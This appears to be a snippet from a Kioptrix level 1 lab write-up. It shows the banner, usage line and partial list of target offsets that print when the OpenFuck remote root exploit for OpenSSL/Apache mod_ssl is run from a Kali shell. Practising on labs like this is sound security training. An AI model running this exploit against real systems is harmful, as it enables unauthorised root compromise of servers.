 root@kali:~/Documents/kioptrix/level1/OpenLuck# ./OpenFuck
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)
  Supported OffSet:
        0x00 - Caldera OpenLinux (apache-1.3.26)
        0x01 - Cobalt Sun 6.0 (apache-1.3.12)
        0x02 - Cobalt Sun 6.0 (apache-1.3.20)
        0x03 - Cobalt Sun x (apache-1.3.26)
        0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
        0x05 - Conectiva 4 (apache-1.3.6)
        0x06 - Conectiva 4.1 (apache-1.3.9)
        0x07 - Conectiva 6 (apache-1.3.14)